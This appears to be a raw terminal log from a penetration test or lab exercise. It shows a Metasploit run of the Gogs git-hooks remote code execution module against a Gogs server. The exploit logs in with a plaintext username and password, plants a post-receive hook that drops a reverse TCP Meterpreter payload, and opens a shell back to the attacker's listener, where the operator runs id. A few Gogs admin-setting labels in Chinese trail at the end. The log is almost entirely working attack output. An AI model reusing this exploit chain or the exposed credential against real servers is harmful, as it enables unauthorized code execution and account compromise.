 msf6 exploit(multi/http/gogs_git_hooks_rce) > run
[*] Started reverse TCP handler on 192.168.45.192:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Gogs found
[*] Executing Linux Dropper for linux/x64/meterpreter/reverse_tcp
[*] Authenticate with "jane/svc-dev2022@@@!;P;4SSw0Rd"
[+] Logged in
[*] Create repository "Zontrax_Gembucket"
[+] Repository created
[*] Setup post-receive hook with command
[+] Git hook setup
[*] Create a dummy file on the repo to trigger the payload
[+] File created, shell incoming...
[*] Sending stage (3045380 bytes) to 192.168.145.224
[*] Command Stager progress - 100.00% done (833/833 bytes)
[*] Meterpreter session 1 opened (192.168.45.192:4444 -> 192.168.145.224:46256) at 2025-03-23 01:46:21 +0800
[*] Cleaning up
[*] Repository Zontrax_Gembucket deleted.
meterpreter > getuid
Server username: jane
meterpreter > shell
Process 6659 created.
Channel 1 created.
sh: 0: getcwd() failed: No such file or directory
id
uid=1000(jane) gid=1000(jane) groups=1000(jane)
id
uid=1000(jane) gid=1000(jane) groups=1000(jane)
个人网站
所在地区
最大允许创建仓库数量 -1
该用户已被激活
该帐户被禁止登录
该用户具有管理员权限
该用户具有创建 Git 钩子的权限
删除该用户